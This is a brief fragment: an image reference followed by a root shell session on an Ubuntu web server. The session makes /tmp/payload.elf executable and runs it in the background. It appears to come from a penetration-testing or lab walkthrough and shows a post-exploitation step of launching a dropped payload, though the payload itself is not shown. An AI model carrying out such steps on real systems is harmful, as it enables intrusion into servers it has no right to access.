 root@Ubuntu:/var/www/html# chmod +x /tmp/payload.elf
root@Ubuntu:/var/www/html# /tmp/payload.elf &
[1] 14796
root@Ubuntu:/var/www/html#